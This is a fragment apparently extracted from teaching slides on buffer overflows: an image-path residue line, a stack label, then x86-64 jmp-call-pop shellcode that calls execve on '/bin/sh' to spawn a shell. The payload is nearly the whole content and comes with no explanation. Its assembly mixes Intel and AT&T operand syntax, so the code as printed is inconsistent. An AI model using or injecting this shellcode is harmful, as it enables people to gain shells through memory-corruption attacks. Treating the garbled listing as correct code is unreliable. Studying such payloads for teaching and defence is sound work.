 address of name[64]
0x0
here: jmp there
pop rdi
xor %rax, %rax
movb $0x3b, %al
xor %rsi, %rsi
xor %rdx, %rdx
syscall
there: call here
.string "/bin/sh"